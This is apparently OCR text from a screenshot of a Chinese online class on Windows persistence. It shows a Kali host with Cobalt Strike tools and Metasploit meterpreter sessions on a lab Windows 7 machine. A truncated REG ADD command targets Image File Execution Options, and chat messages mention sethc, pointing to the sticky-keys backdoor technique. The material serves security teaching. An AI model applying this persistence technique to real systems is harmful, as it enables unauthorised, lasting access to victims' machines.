 绘图工具
20201111-Windows权限维持.pptx - PowerPoint
Liu JunMing
文件
192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
192.168.78.117 (root)
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
Sessions
Tools
Sftp
18
19
20
21
22
23
24
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1640 created.
Channel 6 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution O
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>[*] 192.168.78.58 - Meterpreter
session 7 closed. Reason: Died
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root
Remote monitoring
Follow terminal folder
幻灯片
讨论区 成员(14)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控